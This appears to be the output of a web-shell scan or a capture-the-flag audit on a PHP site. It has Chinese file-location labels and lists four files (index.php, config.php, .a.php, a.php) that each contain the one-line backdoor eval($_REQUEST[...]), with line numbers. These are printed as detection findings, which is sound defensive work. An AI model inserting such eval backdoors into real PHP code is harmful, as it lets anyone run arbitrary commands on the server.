 文件位置： xjseck2/web2/index.php
eval($_REQUEST['aa']) --------->The code in 3 line
文件位置： xjseck2/web2/config.php
eval($_REQUEST['c']) --------->The code in 19 line
文件位置： xjseck2/web2/.a.php
eval($_REQUEST['c']) --------->The code in 1 line
文件位置： xjseck2/web2/a.php
eval($_REQUEST['c']) --------->The code in 1 line